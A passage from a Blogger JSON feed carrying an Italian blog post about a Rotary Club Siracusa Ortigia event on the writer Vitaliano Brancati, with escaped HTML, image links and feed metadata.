href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s2048\/rotary--giovanni-firera.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s16000\/rotary--giovanni-firera.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EL’incontro dedicato a Vitaliano Brancati ha confermato, ancora una volta, il ruolo centrale di Siracusa e del suo territorio come luogo di alta densità culturale, profondamente legato alla storia della letteratura italiana del Novecento. Un’area che ha dato i natali o ha visto formarsi alcune delle voci più significative del secolo scorso, da Vitaliano Brancati a Elio Vittorini, interpreti lucidi e spesso critici dell’identità siciliana e nazionale.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1138\" data-original-width=\"1600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003ELa serata, promossa dal Rotary Club Siracusa Ortigia insieme al Rotaract Siracusa Ortigia, si è distinta per il livello degli interventi e per la capacità di coniugare rigore accademico e riflessione civile. La relazione del professor Massimo Schilirò, docente di Letteratura Italiana Contemporanea all’Università di Catania, ha offerto una lettura approfondita e problematica dell’opera brancatiana, inserendola nel più ampio quadro della sociologia della letteratura e del Novecento italiano.\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s2048\/611899650_10239659966186441_1531529481793979498_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1616\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s16000\/611899650_10239659966186441_1531529481793979498_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003EDi particolare interesse anche il contributo del professor Nunzio Bellassai, dottorando presso l’Università “La Sapienza” di Roma e la Sorbonne Nouvelle di Parigi, che ha arricchito il dibattito con un approccio critico attento alle dinamiche culturali e alla modernità dello sguardo di Brancati.\u003Cbr data-end=\"2014\" data-start=\"2011\" \/\u003EA completare il quadro, l’intervento di Giovanni Firera, Presidente dell’Associazione Culturale Vitaliano Brancati, ha sottolineato il valore attuale dell’opera dello scrittore, evidenziando l’importanza della sua eredità non solo letteraria, ma anche civile. Un impegno costante nella valorizzazione di Brancati che si traduce in iniziative culturali, dialogo tra territori e costruzione di una memoria condivisa capace di parlare al presente.\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"695\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003ENel complesso, l’incontro si è rivelato un momento di alto profilo culturale, capace di restituire a Brancati il ruolo che gli spetta: quello di autore profondamente meridionale e, al tempo stesso, universalmente italiano, ancora oggi indispensabile per comprendere le contraddizioni del nostro tempo.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1945\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2790\" data-start=\"2763\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4895134182004116241\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4895134182004116241","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/il-novecento-italiano-riletto.html","title":"Il Novecento italiano riletto attraverso le opere di Vitaliano Brancati: successo per l’incontro del Rotary"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s72-c\/rotary--giovanni-firera.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});